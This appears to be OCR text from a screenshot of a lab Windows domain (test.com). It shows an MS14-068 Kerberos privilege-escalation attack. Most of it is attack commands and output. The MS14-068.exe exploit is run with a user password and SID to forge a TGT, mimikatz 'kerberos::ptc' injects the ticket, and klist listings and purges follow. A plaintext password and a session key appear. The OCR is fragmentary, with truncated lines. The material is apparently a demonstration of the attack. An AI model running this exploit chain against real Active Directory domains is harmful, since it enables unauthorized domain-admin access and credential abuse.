 回收站
MS14-068
mimikatz
mimikatz
命令提示符
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mikatz(commandline) # kerberos::ptc C:\Users\ph4ntom\TGT_ph4ntom@test.com.ccac
incipal : (01) : ph4ntom ; @ TEST.COM
ta 0
Start/End/MaxRenew: 2020/3/18 11:18:58 ; 2020/3/18 21:18:58 ; 2020/3/
11:18:58
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : ph4ntom ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
Session Key       : 0x00000017 - rc4_hmac_nt
f4614a3c67c21b18c7914ed48ebc2519
Ticket            : 0x00000000 - null              ; kvno = 2
..]
* Injecting ticket : OK
mikatz(commandline) # exit
e!
\Users\ph4ntom>
命令提示符
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
缓存的票证: (3)
#0>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_auth
开始时间: 3/18/2020 11:18:58 (本地)
结束时间:   3/18/2020 21:18:58 (本地)
续订时间: 3/25/2020 11:18:58 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#1>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x60a00000 -> forwardable forwarded renewable pre_auth
开始时间: 3/18/2020 11:20:22 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#2>     客户端: ph4ntom @ TEST.COM
服务器: cifs/domain.test.com @ TEST.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a40000 -> forwardable renewable pre_authent ok_as_
开始时间: 3/18/2020 11:12:17 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\ph4ntom>klist purge
当前登录 ID 是 0:0xb4536
删除所有票证:
已清除票证!
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
C:\Windows\system32\cm
C:\Users\ph4ntom>C:\Users\ph4ntom\Desktop\MS14-068.exe -u ph4ntom@test.com -p N3
v3rknow -s S-1-5-21-1471592396-811961220-3438447359-1109 -d domain.test.com
[+] Building AS-REQ for domain.test.com... Done!
[+] Sending AS-REQ to domain.test.com... Done!
[+] Receiving AS-REP from domain.test.com... Done!
[+] Parsing AS-REP from domain.test.com... Done!
[+] Building TGS-REQ for domain.test.com... Done!
[+] Sending TGS-REQ to domain.test.com... Done!
[+] Receiving TGS-REP from domain.test.com... Done!
[+] Parsing TGS-REP from domain.test.com... Done!
[+] Creating ccache file 'TGT_ph4ntom@test.com.ccache'... Done!
C:\Users\ph4ntom>net use
密码在 \\domain.test.com\c$ 无效。
为 'domain.test.com' 输入用户名: ^C
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
缓存的票证: (3)
#0>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x60a00000 -> forwardable forwarded renewable pre_authent
开始时间: 3/18/2020 11:20:22 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#1>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 3/18/2020 11:10:19 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#2>     客户端: ph4ntom @ TEST.COM
服务器: cifs/domain.test.com @ TEST.COM
CH
11:27
2020/3/18